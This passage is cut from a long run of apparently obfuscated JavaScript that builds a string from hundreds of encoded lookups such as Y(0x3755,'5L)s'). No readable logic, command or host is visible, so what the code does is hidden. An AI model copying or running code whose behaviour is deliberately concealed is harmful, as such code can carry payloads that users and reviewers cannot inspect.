x3755,'5L)s')+Y(0x177c,'Z#et')+Y(0x320,'E$@2')+Y(0x4010,'ir*3')+Y(0x2ed1,'E$@2')+Y(0x32e9,'&HmG')+Y(0x222e,'E$@2')+Y(0x2a0a,'1PM*')+Y(0x36ea,'PNzJ')+Y(0xb8f,'Z#et')+Y(0x35f4,'Z#et')+Y(0x319f,'DlgP')+Y(0x1323,'1PM*')+Y(0x18ef,'S[a4')+Y(0x38fd,'E$@2')+Y(0x205e,'[E4K')+Y(0x2b90,'H%kI')+Y(0x35a9,'gIv9')+Y(0x304f,'ir*3')+Y(0x4280,'[E4K')+Y(0x3d60,'l4LE')+Y(0x1584,'%x&B')+Y(0x3ab7,'6ZqT')+Y(0x15f5,'mA87')+Y(0x26bf,'tHy]')+Y(0xf0f,'1%jC')+Y(0x2b86,'mrvk')+Y(0x1343,'JvZN')+Y(0x2fd2,'G*kX')+Y(0x559,'m^&J'))+(Y(0x1cd1,'5L)s')+Y(0xdfe,'ir*3')+Y(0x3fb1,'PNzJ')+Y(0x9f9,'ir*3')+Y(0x4507,'gIv9')+Y(0x121a,'E$@2')+Y(0x266b,'VJnG')+Y(0x16de,'J(u^')+Y(0x1726,'4]aJ')+Y(0x215e,'%x&B')+Y(0x2e7a,'17CK')+Y(0x45d,'hLyQ')+Y(0xee1,'h!0K')+Y(0x2a07,'G*kX')+Y(0x2e96,'mA87')+Y(0x1e70,'4]aJ')+Y(0x1213,'#[5H')+Y(0x2549,'5L)s')+Y(0x3151,'1(Af')+Y(0x17f0,'l4LE')+Y(0x2eee,'f8WK')+Y(0x1a64,'MkT6')+Y(0xea8,'dLmP')+Y(0x30b0,'Z#et')+Y(0x1193,'V]r)')+Y(0x1272,'5L)s')+Y(0x199c,'V]r)')+Y(0x165e,'m^&J')+Y(0x3113,'QGV7')+Y(0xa12,'gIv9')+Y(0xaea,'h!0K')+Y(0x1046,'mI#g')+Y(0x18ff,'vrwG')+Y(0x38e1,'v776')+Y(0x337e,'Q45&')+Y(0x6ff,'5L)s')+Y(0x368d,'6ZqT')+Y(0x257,'dLmP')+Y(0x3553,'Zkc%')+Y(0x2400,'fVmH')+Y(0x3804,'dLmP')+Y(0x2794,'h!0K')+Y(0x1a48,'S[a4')+Y(0x1068,'v776')+Y(0x21f3,'1PM*')+Y(0x355e,'V]r)')+Y(0x139b,'S[a4')+Y(0xbc4,'l4LE')+Y(0x15d6,'[E4K')+Y(0x279c,'J(u^')+Y(0x22e,'G*kX')+Y(0x3bec,'b6lW')+Y(0x3541,'Q45&')+Y(0x4da,')A![')+Y(0x202f,'V]r)')+Y(0x1710,'4]aJ')+Y(0x2b72,'4]aJ')+Y(0xb2c,'Zkc%')+Y(0x3d4,'Zkc%')+Y(0x29e6,'Q45&')+Y(0xb7c,'Z#et')+Y(0x7a2,'Cu$U')+Y(0x133c,'gIv9')+Y(0x277a,'f8WK')+Y(0x1f55,'1(Af')+Y(0x3b2e,'#[5H')+Y(0x3ea9,'H%kI')+Y(0x19b5,'V]r)')+Y(0x2786,'DlgP')+Y(0x3248,'vrwG')+Y(0x40d3,'%x&B')+Y(0x24e9,'&HmG')+Y(0x3ff5,'h!0K')+Y(0x44c3,'DlgP')+Y(0x2ff9,'Z#et')+Y(0x1cb0,'l4LE')+Y(0x1c28,'G*kX')+Y(0x3ddc,'hLyQ')+Y(0x34e8,'%x&B')+Y(0x26e9,'hLyQ')+Y(0x2fe0,'%x&B')+Y(0x1fa3,'fVmH')+Y(0x23c9,'%x&B')+Y(0x122b,'PNzJ')+Y(0xb84,')1JS')+Y(0x11b4,'6ZqT')+Y(0x412c,'S[a4')+Y(0x68a,')1JS')+Y(0xa75,'PNzJ')+Y(0x2f64,'V]r)')+Y(0xc53,'fVmH')+Y(0x1e7b,'&HmG')+Y(0x4409,'mA87')+Y(0x2046,'QGV7')+Y(0x27fc,'tHy]')+Y(0x143f,'gIv9')+Y(0x35f9,'mI#g')+Y(0x1e74,'Zkc%')+Y(0x1370,'dLmP')+Y(0x33ff,'Zkc%')+Y(0x1dd7,'v776')+Y(0x2bf7,'1(Af')+Y(0x3d20,'vrwG')+Y(0x809,'VJnG')+Y(0x2906,'&HmG')+Y(0x1966,']kYM')+Y(0x34ec,'Q45&')+Y(0x315b,'5L)s')+Y(0x13a5,'vrwG')+Y(0x3986,'VJnG')+Y(0x1cd0,'mrvk')+Y(0x150e,'gIv9')+Y(0x531,'MkT6')+Y(0x3079,')1JS')+Y(0xcf8,'V]r)')+Y(0x1820,'E$@2')+Y(0x357c,'1PM*')+Y(0x1a93,'J%hH')+Y(0x1954,'1%jC')+Y(0x3ae6,')A![')+Y(0x603,'S[a4')+Y(0x1224,'[E4K')+Y(0x4290,'JvZN')+Y(0x2ba8,'9pW[')+Y(0x41fb,'f8WK')+Y(0x2777,'JvZN')+Y(0x3bbb,'DlgP')+Y(0x36c4,'J%hH')+Y(0x15f1,'VJnG')+Y(0x3ce4,'VJnG')+Y(0x14ff,'7eCY')+Y(0x21ac,'h!0K')+Y(0x431a,')1JS')+Y(0x57b,'9pW[')+Y(0x89c,'fVmH')+Y(0x100e,'mA87')+Y(0x16ac,'Cu$U')+Y(0xac2,'ir*3')+Y(0x194e,'17CK')+Y(0x3c0,'V]r)')+Y(0x12ff,'QGV7')+Y(0x2cb6,'5L)s')+Y(0x471,'hLyQ')+Y(0x3d7b,'MkT6')+Y(0x282,'VJnG')+Y(0x1ab2,'WnL7')+Y(0x4190,'hLyQ')+Y(0x6c0,'l4LE')+Y(0xb47,'VJnG')+Y(0x39b1,'E$@2')+Y(0x3dc9,'E$@2')+Y(0x1e1c,'J(u^')+Y(0xe35,'Z#et')+Y(0x3bff,'PNzJ')+Y(0x223a,'V]r)')+Y(0x69f,'1%jC')+Y(0xc88,'PNzJ')+Y(0x29a8,'E$@2')+Y(0x1dd,'b6lW')+Y(0x256b,'DlgP')+Y(0xbff,'dLmP')+Y(0x3848,'f8WK')+Y(0x32d,'&HmG')+Y(0x2650,'b6lW')+Y(0x704,'l4LE')+Y(0x2257,'1%jC')+Y(0x24d6,'&HmG')+Y(0x3d8a,'V]r)')+Y(0x7a8,'VJnG')+Y(0x3084,'7eCY')+Y(0x13f8,'4]aJ')+Y(0x4356,'ir*3')+Y(0x27fa,'dLmP')+Y(0x221b,'mrvk')+Y(0x1f3f,')A![')+Y(0x1fd7,']kYM')+Y(0xc6a,'mA87')+Y(0x42f4,'E$@2')+Y(0x23db,'WnL7')+Y(0xe38,'S[a4')+Y(0x3395,'[E4K')+Y(0x37a3,'JvZN')+Y(0x1f2b,'Zkc%')+Y(0xa0a,'V]r)')+Y(0x2191,'V]r)')+Y(0x2c15,'G*kX')+Y(0xbf2,'Cu$U')+Y(0x2969,'E$@2')+Y(0x14d1,'mA87')+Y(0x1415,'JvZN')+Y(0x34de,'7eCY')+Y(0x1668,'%x&B')+Y(0x398a,'5L)s')+Y(0x2ed3,'5L)s')+Y(0x2381,'mA87')+Y(0x19c8,')1JS')+Y(0x1c20,'WnL7')+Y(0x325b,'#[5H')+Y(0x1d5b,'PNzJ')+Y(0x2b32,'l4LE'))+(Y(0x2641,'1PM*')+Y(0x22f,'Cu$U')+Y(0x29e9,'&HmG')+Y(0x3833,'WnL7')+Y(0x14c1,']kYM')+Y(0x2f00,'#[5H')+Y(0x1294,'DlgP')+Y(0x1711,'m^&J')+Y(0x4212,'Cu$U')+Y(0x1bdb,'dLmP')+Y(0x3afe,'WnL7')+Y(0x3f73,'1PM*')+Y(0x1f13,'1%jC')+Y(0x2aa3,'m^&J')+Y(0x2116,'17CK')+Y(0x29ec,'mA87')+Y(0x442d,'PNzJ')+Y(0xafd,'Q45&')+Y(0x3d05,'tHy]')+Y(0x2364,'Zkc%')+Y(0x72d,'h!0K')+Y(0x3108,'mA87')+Y(0x2f59,'JvZN')+Y(0x230f,'hLyQ')+Y(0x96e,'l4LE')+Y(0x2855,'1%jC')+Y(0x1d84,'gIv9')+Y(0x42b5,'mA87')+Y(0xb34,'f8WK')+Y(0x1270,'Z#et')+Y(0x2336,'gIv9')+Y(0x4435,'m^&J')+Y(0x3e48,'MkT6')+Y(0x34f7,'v776')+Y(0x2396,']kYM')+Y(0x2496,'WnL7')+Y(0x1ebf,'VJnG')+Y(0xd12,'[E4K')+Y(0x1b6d,'h!0K')+Y(0x17b0,'V]r)')+Y(0x67f,'ir*3')+Y(0x10ed,'J%hH')+Y(0x35ae,'#[5H')+Y(0x44ff,'hLyQ')+Y(0x14d8,'1(Af')+Y(0xd6b,'MkT6')+Y(0x1e48,'#[5H')+Y(0x3ad1,'%x&B')+Y(0x1c25,'f8WK')+Y(0xe22,'VJnG')+Y(0x1305,'J%hH')+Y(0x1578,'m^&J')+Y(0x3235,'4]aJ')+Y(0x10e8,'6ZqT')+Y(0x3880,'#[5H')+Y(0x1fc1,'DlgP')+Y(0x2fb5,'QGV7')+Y(0x1e0b,'4]aJ')+Y(0x34f1,']kYM')+Y(0x8c5,'7eCY')+Y(0x1f17,'QGV7')+Y(0x12a4,'7eCY')+Y(0x1705,'Z#et')+Y(0x2d1d,'DlgP')+Y(0x5e6,'tHy]')+Y(0xd01,'Z#et')+Y(0x2153,'Z#et')+Y(0x101d,'DlgP')+Y(0x40f6,'QGV7')+Y(0x40d9,'&HmG')+Y(0x2963,'hLyQ')+Y(0x8d9,'J(u^')+Y(0x39ba,'9pW[')+Y(0x4240,')A![')+Y(0x41e4,'DlgP')+Y(0x669,'5L)s')+Y(0x43e0,'Cu$U')+Y(0x2c45,'h!0K')+Y(0x3e1e,'1(Af')+Y(0x2ce1,'Q45&')+Y(0x3f4e,'mrvk')+Y(0x342a,'1PM*')+Y(0x3595,'b6lW')+Y(0xeff,'%x&B')+Y(0x3a93,'Cu$U')+Y(0x2594,'fVmH')+Y(0x3398,'v776')+Y(0x361c,')1JS')+Y(0x28e2,')A![')+Y(0x2a17,'1(Af')+Y(0x54c,'JvZN')+Y(0xd93,')1JS')+Y(0x9c7,'1%jC')+Y(0x1e1f,'b6lW')+Y(0x29d5,'f8WK')+Y(0x3702,')A![')+Y(0x7a6,'[E4K')+Y(0x694,'VJnG')+Y(0x183e,'hLyQ')+Y(0x12f0,'17CK')+Y(0x16a4,'f8WK')+Y(0x24e4,'Z#et')+Y(0x1e2c,'6ZqT')+Y(0xed0,'1%jC')+Y(0x19fb,'1%jC')+Y(0x6f9,'DlgP')+Y(0xf4a,'G*kX')+Y(0x3e58,'G*kX')+Y(0x228d,'9pW[')+Y(0x1a46,'gIv9')+Y(0x18be,'VJnG')+Y(0x2d1b,'MkT6')+Y(0x2b70,']kYM')+Y(0x2c63,'MkT6')+Y(0x3feb,'Q45&')+Y(0x3e1a,'tHy]')+Y(0x1528,'VJnG')+Y(0x35c6,'17CK')+Y(0x370b,'J(u^')+Y(0x40e1,'%x&B')+Y(0x30c0,'7eCY')+Y(0x3f95,'mI#g')+Y(0x388d,'%x&B')+Y(0x2ede,'6ZqT')+Y(0x21b0,'VJnG')+Y(0x3b41,'&HmG')+Y(0xcf6,'17CK')+Y(0x2c20,'V]r)')+Y(0x251c,'VJnG')+Y(0x1cbb,']kYM')+Y(0x172f,'V]r)')+Y(0x1ed1,'h!0K')+Y(0x13f7,')1JS')+Y(0x24d4,'MkT6')+Y(0x31e1,'mI#g')+Y(0x16dc,'l4LE')+Y(0x2fa9,'V]r)')+Y(0x1626,'J%hH')+Y(0x1f9b,'1PM*')+Y(0x19e3,'&HmG')+Y(0x35fd,'7eCY')+Y(0x1d22,'#[5H')+Y(0x16ee,'mrvk')+Y(0x3f76,'7eCY')+Y(0x2da2,'mA87')+Y(0x2e6c,'5L)s')+Y(0x2cbf,'gIv9')+Y(0x647,'hLyQ')+Y(0x354,'J(u^')+Y(0x155c,'Q45&')+Y(0x140b,'S[a4')+Y(0x2d10,'gIv9')+Y(0x189d,'H%kI')+Y(0x21bd,'J(u^')+Y(0x338,'5L)s')+Y(0x27f0,'tHy]')+Y(0x2790,'b6lW')+Y(0x15aa,'9pW[')+Y(0x2eed,'%x&B')+Y(0x109d,'E$@2')+Y(0x3d79,'l4LE')+Y(0x324c,'J(u^')+Y(0x32a3,'v776')+Y(0x327,'Q45&')+Y(0xb81,'4]aJ')+Y(0x906,'1PM*')+Y(0x3df0,'m^&J')+Y(0x35de,'v776')+Y(0x2100,'ir*3')+Y(0x1a10,'17CK')+Y(0x3b5b,'#[5H')+Y(0x36d4,'5L)s')+Y(0x2812,'[E4K')+Y(0x3eb8,'1(Af')+Y(0x42bf,'Q45&')+Y(0x1634,'hLyQ')+Y(0x1c82,']kYM')+Y(0x1518,'m^&J')+Y(0x19dc,'PNzJ')+Y(0x1cfd,'vrwG')+Y(0x2a5e,'%x&B')+Y(0x1f86,'Z#et')+Y(0x18ed,'PNzJ')+Y(0x2ad4,')A![')+Y(0x4cf,'6ZqT')+Y(0x2039,'VJnG')+Y(0x433a,'v776')+Y(0x2d02,'1(Af')+Y(0x1356,'tHy]')+Y(0x1585,'1PM*')+Y(0x39a4,'5L)s')+Y(0x2920,'Z#et')+Y(0x51e,'vrwG')+Y(0x29e8,'1(Af')+Y(0x9c9,'f8WK')+Y(0x1f68,'9pW[')+Y(0x1250,'&HmG')+Y(0x40cb,'G*kX')+Y(0x30be,')A![')+Y(0x3244,'V]r)'))+(Y(0x1988,'4]aJ')+Y(0x1eb,'PNzJ')+Y(0x993,'h!0K')+Y(0x1f52,'hLyQ')+Y(0x373b,'1PM*')+Y(0x40f2,'V]r)')+Y(0x3bfe,'QGV7')+Y(0x3717,'Z#et')+Y(0xcdb,'f8WK')+Y(0x17b9,'E$@2')+Y(0x3e38,'Z#et')+Y(0x3ee4,'9pW[')+Y(0x822,'17CK')+Y(0x10d2,'[E4K')+Y(0x2582,'S[a4')+Y(0x404f,'6ZqT')+Y(0x3254,'f8WK')+Y(0x1582,'G*kX')+Y(0x34ab,'%x&B')+Y(0x74e,'Zkc%')+Y(0x286d,'m^&J')+Y(0x3c11,')A![')+Y(0x2edf,')A![')+Y(0x158a,'7eCY')+Y(0x717,'J(u^')+Y(0x3ac9,'#[5H')+Y(0x10a3,'tHy]')+Y(0x1076,'PNzJ')+Y(0x10f2,'hLyQ')+Y(0x14f2,'5L)s')+Y(0x3b65,'tHy]')+Y(0x211e,'4]aJ')+Y(0x248b,'WnL7')+Y(0x36e7,'17CK')+Y(0x38bc,'v776')+Y(0x336a,'fVmH')+Y(0x2b51,'dLmP')+Y(0x1afd,'h!0K')+Y(0x2138,'ir*3')+Y(0x40d2,')A![')+Y(0x2e05,'l4LE')+Y(0x2aed,'%x&B')+Y(0xe7e,'QGV7')+Y(0x3220,'MkT6')+Y(0x3630,']kYM')+Y(0x9af,'fVmH')+Y(0x291e,'7eCY')+Y(0x10de,'Z#et')+Y(0x2a1a,'5L)s')+Y(0x2f4d,'Q45&')+Y(0x2d9a,'DlgP')+Y(0x269,'E$@2')+Y(0x428f,'l4LE')+Y(0x1902,'V]r)')+Y(0xe64,'gIv9')+Y(0x7ed,'7eCY')+Y(0x648,'E$@2')+Y(0x2909,'JvZN')+Y(0x1642,'E$@2')+Y(0x1c0f,'%x&B')+Y(0xd22,'S[a4')+Y(0x25ad,'MkT6')+Y(0x42ea,'&HmG')+Y(0x3404,'l4LE')+Y(0x3b0e,'dLmP')+Y(0x1e0f,'7eCY')+Y(0x394e,'b6lW')+Y(0x3969,'vrwG')+Y(0x153d,'4]aJ')+Y(0x1dd5,'V]r)')+Y(0x2de3,'gIv9')+Y(0x2bd2,'hLyQ')+Y(0x2913,'b6lW')+Y(0x33c1,'MkT6')+Y(0x2260,'PNzJ')+Y(0x6ba,'dLmP')+Y(0x2cc1,'4]aJ')+Y(0x1c6c,'6ZqT')+Y(0x3251,'6ZqT')+Y(0xd0c,'%x&B')+Y(0x31d4,'6ZqT')+Y(0x3b91,'mA87')+Y(0x2bd0,')1JS')+Y(0x3405,'5L)s')+Y(0x3eb4,'1PM*')+Y(0x4527,'l4LE')+Y(0xb3e,'6ZqT')+Y(0x3806,'hLyQ')+Y(0x36c1,'v776')+Y(0x240c,'1(Af')+Y(0xd0f,'hLyQ')+Y(0x4159,'dLmP')+Y(0x16d4,'JvZN')+Y(0x3282,'1PM*')+Y(0x2ff6,'V]r)')+Y(0x26f5,'H%kI')+Y(0x20e1,'S[a4')+Y(0x3da8,'17CK')+Y(0x37e3,'J%hH')+Y(0x1de3,'Q45&')+Y(0x2b14,'JvZN')+Y(0x520,'J%hH')+Y(0x22da,'mI#g')+Y(0xb39,'%x&B')+Y(0x20b9,'5L)s')+Y(0x37f0,']kYM')+Y(0x10b6,'PNzJ')+Y(0x30ea,'G*kX')+Y(0xe0d,'G*kX')+Y(0x933,')A![')+Y(0x195a,']kYM')+Y(0x1c9b,'dLmP')+Y(0x1f1e,'6ZqT')+Y(0x312b,'E$@2')+Y(0x2298,'b6lW')+Y(0x2231,'tHy]')+Y(0xad5,'vrwG')+Y(0xa6c,'J%hH')+Y(0x3de,'vrwG')+Y(0x4481,'mI#g')+Y(0x312e,'H%kI')+Y(0x1504,'gIv9')+Y(0x44f,'vrwG')+Y(0x8d7,'v776')+Y(0x3b47,'1PM*')+Y(0xf3b,'E$@2')+Y(0x1dd1,'Cu$U')+Y(0x2077,'h!0K')+Y(0x1a52,'E$@2')+Y(0x2478,'9pW[')+Y(0x1757,'DlgP')+Y(0x38c0,'Z#et')+Y(0x226b,'H%kI')+Y(0x2555,'%x&B')+Y(0xc42,'QGV7')+Y(0x3c0a,'Cu$U')+Y(0x30af,'#[5H')+Y(0x1223,'J(u^')+Y(0x2f16,'Zkc%')+Y(0x4469,')1JS')+Y(0x250,'ir*3')+Y(0x3c07,'17CK')+Y(0x65f,'%x&B')+Y(0x35ec,'v776')+Y(0x207d,'Zkc%')+Y(0x2c54,'1%jC')+Y(0x4204,'Zkc%')+Y(0x225b,'4]aJ')+Y(0x2cdd,'6ZqT')+Y(0x3789,'QGV7')+Y(0xaa6,'Z#et')+Y(0x40e2,'#[5H')+Y(0x5a9,'J%hH')+Y(0x298b,'gIv9')+Y(0x1cac,'V]r)')+Y(0x16af,'1PM*')+Y(0x3cb2,'Cu$U')+Y(0x2ae6,'Zkc%')+Y(0x2a3c,'mI#g')+Y(0x4412,'%x&B')+Y(0x4d7,'fVmH')+Y(0x3780,'MkT6')+Y(0x276e,'Q45&')+Y(0xf19,'MkT6')+Y(0x2bae,'mI#g')+Y(0x3d8e,'v776')+Y(0x1125,'4]aJ')+Y(0x1cf5,'6ZqT')+Y(0x148b,'J(u^')+Y(0x36ee,'JvZN')+Y(0x3bed,'1(Af')+Y(0x421f,'J(u^')+Y(0x2fb7,']kYM')+Y(0x2739,'J%hH')+Y(0x1f35,'H%kI')+Y(0x3f9f,'6ZqT')+Y(0x1cb4,'dLmP')+Y(0x25b1,'1PM*')+Y(0x3ece,'mrvk')+Y(0x42fb,'Q45&')+Y(0x1080,'#[5H')+Y(0x14b6,'vrwG')+Y(0x2715,'dLmP')+Y(0x444b,'b6lW')+Y(0x2f8c,'VJnG')+Y(0x19e0,']kYM')+Y(0x3316,'QGV7')+Y(0x447e,'h!0K')+Y(0x3ec9,'ir*3')+Y(0x3d82,'MkT6')+Y(0x216a,'mA87')+Y(0x336c,'%x&B')+Y(0x3939,'QGV7')+Y(0x9d6,'%x&B')+Y(0x1bb2,')1JS')+Y(0x3174,')A![')+Y(0x2b15,'gIv9')+Y(0x42bc,'mA87')+Y(0x2b3f,'l4LE')+Y(0x1201,'1(Af'))+(Y(0x3b05,'PNzJ')+Y(0x778,'7eCY')+Y(0x36cf,'Cu$U')+Y(0x2c30,')1JS')+Y(0x590,'Z#et')+Y(0x91a,'l4LE')+Y(0x1545,'1%jC')+Y(0xc4a,'tHy]')+Y(0x38f2,'fVmH')+Y(0x517,'Cu$U')+Y(0x457,'VJnG')+Y(0x21ad,'QGV7')+Y(0x37b1,'4]aJ')+Y(0x263f,'DlgP')+Y(0x1fd5,']kYM')+Y(0x3ba5,'vrwG')+Y(0x4295,'H%kI')+Y(0x2335,'Cu$U')+Y(0x2910,'JvZN')+Y(0x3cc7,'4]aJ')+Y(0x3b39,'Z#et')+Y(0x7bd,'7eCY')+Y(0x2959,'Cu$U')+Y(0x1b48,')1JS')+Y(0x316,'hLyQ')+Y(0x2ca0,'#[5H')+Y(0x1eb0,'hLyQ')+Y(0x1e4b,'mrvk')+Y(0x1975,'5L)s')+Y(0x244e,'[E4K')+Y(0x7f3,'7eCY')+Y(0xebb,'Zkc%')+Y(0x3abe,'mrvk')+Y(0x451c,'fVmH')+Y(0x10b4,'9pW[')+Y(0x1247,'v776')+Y(0x1c3f,'1(Af')+Y(0xfb4,'PNzJ')+Y(0x262c,'7eCY')+Y(0x357a,'E$@2')+Y(0x805,'b6lW')+Y(0x2efc,'J%hH')+Y(0x1e66,'7eCY')+Y(0x6f3,'&HmG')+Y(0x2fcf,'&HmG')+Y(0x1fd3,'h!0K')+Y(0x11dc,'4]aJ')+Y(0x175f,'b6lW')+Y(0x4ee,'6ZqT')+Y(0x6d6,'h!0K')+Y(0x36d3,'l4LE')+Y(0x1486,'%x&B')+Y(0x3784,'MkT6')+Y(0x3033,'G*kX')+Y(0x31dd,'J(u^')+Y(0x1c70,'[E4K')+Y(0x2623,'VJnG')+Y(0xeef,')A![')+Y(0x39c4,'&HmG')+Y(0x22de,'17CK')+Y(0x2589,'%x&B')+Y(0x2343,'6ZqT')+Y(0x253f,')1JS')+Y(0x2501,'f8WK')+Y(0x1bc9,'vrwG')+Y(0xe88,'mA87')+Y(0x36c,'J(u^')+Y(0x43de,'QGV7')+Y(0x1bb6,'gIv9')+Y(0x2ef8,'#[5H')+Y(0xaa2,'MkT6')+Y(0x224c,'mI#g')+Y(0x21b4,'&HmG')+Y(0x37ac,'J(u^')+Y(0xcee,'v776')+Y(0x40b7,'ir*3')+Y(0x2945,'tHy]')+Y(0x3156,']kYM')+Y(0x3fa3,'5L)s')+Y(0x259e,'b6lW')+Y(0x15dd,'%x&B')+Y(0x3564,'hLyQ')+Y(0x407c,'S[a4')+Y(0x2064,'m^&J')+Y(0x917,'f8WK')+Y(0x2f95,'WnL7')+Y(0x26b4,'&HmG')+Y(0x1e54,'dLmP')+Y(0x1bde,'E$@2')+Y(0xbf6,')A![')+Y(0x43f9,'%x&B')+Y(0x1ca9,']kYM')+Y(0x397f,'Cu$U')+Y(0x12b2,'%x&B')+Y(0xa16,'4]aJ')+Y(0xabc,'5L)s')+Y(0xb4a,'#[5H')+Y(0x1472,'G*kX')+Y(0x3e81,'Cu$U')+Y(0x4055,'1(Af')+Y(0x35cb,'ir*3')+Y(0x299d,'mI#g')+Y(0xf6f,'S[a4')+Y(0x7fa,')1JS')+Y(0x323e,'ir*3')+Y(0x35f1,'hLyQ')+Y(0x1efe,'#[5H')+Y(0x24f,'mrvk')+Y(0x2ca5,'E$@2')+Y(0xb1b,'QGV7')+Y(0xd43,'1%jC')+Y(0x1622,'H%kI')+Y(0x270d,'1PM*')+Y(0xd0b,'PNzJ')+Y(0x2997,'Q45&')+Y(0x2467,'H%kI')+Y(0x2e84,'S[a4')+Y(0x3ea6,'Zkc%')+Y(0x34c6,'J%hH')+Y(0x295b,'17CK')+Y(0x61f,'V]r)')+Y(0x4194,'Zkc%')+Y(0x23e4,'Z#et')+Y(0xc81,'Cu$U')+Y(0x40e9,'7eCY')+Y(0x3c72,'MkT6')+Y(0x1789,'tHy]')+Y(0x15fa,'mrvk')+Y(0x56c,'QGV7')+Y(0x20cc,']kYM')+Y(0x1a32,'m^&J')+Y(0x3a81,'h!0K')+Y(0x816,'1(Af')+Y(0x31e2,']kYM')+Y(0x2b0a,'1PM*')+Y(0x34dc,'VJnG')+Y(0x1188,'#[5H')+Y(0x1a88,'#[5H')+Y(0x154a,'gIv9')+Y(0x20b2,'b6lW')+Y(0x427,'Cu$U')+Y(0x434,'#[5H')+Y(0x2133,'VJnG')+Y(0x3de1,'DlgP')+Y(0x3f54,'17CK')+Y(0x4020,'G*kX')+Y(0x186a,']kYM')+Y(0x1b16,'E$@2')+Y(0xa78,'Z#et')+Y(0xf06,'E$@2')+Y(0xaa1,'v776')+Y(0x3f24,'%x&B')+Y(0x42ff,'gIv9')+Y(0x2b1f,'V]r)')+Y(0xf25,'l4LE')+Y(0x3860,'7eCY')+Y(0x894,'f8WK')+Y(0x2716,'QGV7')+Y(0x1a9d,'4]aJ')+Y(0x3691,'fVmH')+Y(0x2f47,'17CK')+Y(0x36ff,'H%kI')+Y(0x19ef,'J(u^')+Y(0x3d4f,'&HmG')+Y(0x59e,'m^&J')+Y(0x3c5b,'DlgP')+Y(0x3482,'v776')+Y(0x3db4,'Zkc%')+Y(0x939,'9pW[')+Y(0x2741,'J(u^')+Y(0x221e,'5L)s')+Y(0x293c,'QGV7')+Y(0x2728,'H%kI')+Y(0x3573,'[E4K')+Y(0x10df,']kYM')+Y(0x2ada,'dLmP')+Y(0x3e51,'vrwG')+Y(0x342c,'6ZqT')+Y(0x38de,'S[a4')+Y(0x40df,'mrvk')+Y(0x1c17,'&HmG')+Y(0xbdb,'l4LE')+Y(0x5f3,'[E4K')+Y(0x1454,'&HmG')+Y(0x3497,'1(Af')+Y(0x3292,'DlgP')+Y(0x3981,'v776')+Y(0x149c,'JvZN')+Y(0x568,'5L)s')+Y(0x3284,'Cu$U')+Y(0x17df,'6ZqT')+Y(0x2eea,')1JS')+Y(0x3a74,'S[a4')+Y(0x4060,'tHy]')+Y(0x2bad,'Zkc%')+Y(0x1680,'6ZqT')+Y(0x2629,'H%kI')+Y(0x1581,'1(Af')+Y(0x19bc,'V]r)')+Y(0x3cc,'mA87'))+(Y(0x1338,')1JS')+Y(0x2156,'Cu$U')+Y(0x2e77,'%x&B')+Y(0x1a0c,'#[5H')+Y(0x41f0,'Zkc%')+Y(0xad3,'tHy]')+Y(0x157c,'1PM*')+Y(0x155f,'b6lW')+Y(0xd88,'%x&B')+Y(0x3baf,'G*kX')+Y(0xa67,'l4LE')+Y(0x2cda,'h!0K')+Y(0x1921,'J%hH')+Y(0x24d,'E$@2')+Y(0x4422,'#[5H')+Y(0x24ca,'H%kI')+Y(0x20af,'Zkc%')+Y(0x2e86,'G*kX')+Y(0x2f29,'hLyQ')+Y(0x3f36,'tHy]')+Y(0x2caa,'S[a4')+Y(0x387,'Q45&')+Y(0x3bea,'6ZqT')+Y(0x1c2a,'MkT6')+Y(0x2137,']kYM')+Y(0x2bea,'E$@2')+Y(0x2b2f,'JvZN')+Y(0x4265,')1JS')+Y(0x1d61,'m^&J')+Y(0x18a1,'DlgP')+Y(0x37c2,'[E4K')+Y(0xe50,')1JS')+Y(0x176f,'17CK')+Y(0x33cd,'E$@2')+Y(0xda1,'%x&B')+Y(0xe8a,'WnL7')+Y(0x416a,'17CK')+Y(0x3632,'JvZN')+Y(0x366f,'J(u^')+Y(0x21e1,'mI#g')+Y(0x442f,'Q45&')+Y(0xeb2,'6ZqT')+Y(0x2613,'WnL7')+Y(0x13b1,'ir*3')+Y(0x36d6,'QGV7')+Y(0xff7,'%x&B')+Y(0x1985,'b6lW')+Y(0x3662,'1(Af')+Y(0x37c5,')1JS')+Y(0x23c7,'gIv9')+Y(0x89a,'WnL7')+Y(0xbfb,'m^&J')+Y(0x3048,')1JS')+Y(0x2423,'4]aJ')+Y(0xbbd,'S[a4')+Y(0x1fce,'S[a4')+Y(0x2824,'&HmG')+Y(0x1566,'J%hH')+Y(0x10b8,'VJnG')+Y(0x1979,'Zkc%')+Y(0x28de,'1%jC')+Y(0x3d5d,']kYM')+Y(0x3ce8,'VJnG')+Y(0x213d,'dLmP')+Y(0x3dfb,'mA87')+Y(0x23f2,'m^&J')+Y(0x3de4,'gIv9')+Y(0x1877,')A![')+Y(0x44d5,'7eCY')+Y(0x35d4,'%x&B')+Y(0x1487,'QGV7')+Y(0x39b2,'J%hH')+Y(0x4373,'vrwG')+Y(0x27e6,'mI#g')+Y(0x416b,'gIv9')+Y(0x366b,')1JS')+Y(0x2448,'dLmP')+Y(0x3a02,'4]aJ')+Y(0x3f6,')1JS')+Y(0x3010,'mA87')+Y(0x26fa,'6ZqT')+Y(0x2619,'hLyQ')+Y(0x1531,'v776')+Y(0x2c7,'5L)s')+Y(0x16cf,'l4LE')+Y(0x2870,'gIv9')+Y(0xc1b,'G*kX')+Y(0x2bac,'PNzJ')+Y(0x17fa,'[E4K')+Y(0x36af,'hLyQ')+Y(0xc04,'4]aJ')+Y(0x1cd3,'f8WK')+Y(0x2a7f,'mI#g')+Y(0x8e6,'Cu$U')+Y(0x256e,'mI#g')+Y(0x164f,'DlgP')+Y(0x2ed7,'17CK')+Y(0xa29,'mI#g')+Y(0x3373,'vrwG')+Y(0x20b8,'WnL7')+Y(0x309c,'VJnG')+Y(0x105a,'vrwG')+Y(0x1b8b,'tHy]')+Y(0x36f3,'dLmP')+Y(0x5c7,'vrwG')+Y(0x3847,')1JS')+Y(0x5b8,'G*kX')+Y(0x30d8,'H%kI')+Y(0x40c2,'m^&J')+Y(0x3164,'DlgP')+Y(0x3500,'mA87')+Y(0x27a8,'1(Af')+Y(0x246d,'mrvk')+Y(0x2258,'V]r)')+Y(0xb1a,'f8WK')+Y(0x15b7,'b6lW')+Y(0x352d,']kYM')+Y(0x18b5,'J(u^')+Y(0x2c2d,'1(Af')+Y(0x348c,'mA87')+Y(0x7b9,'vrwG')+Y(0x39f4,'b6lW')+Y(0xf1c,'Q45&')+Y(0x35f,'[E4K')+Y(0x219b,'1%jC')+Y(0x2e56,'VJnG')+Y(0x37b,'VJnG')+Y(0x2af1,'mrvk')+Y(0x299c,'J(u^')+Y(0x4c6,'DlgP')+Y(0x1ac6,'S[a4')+Y(0x388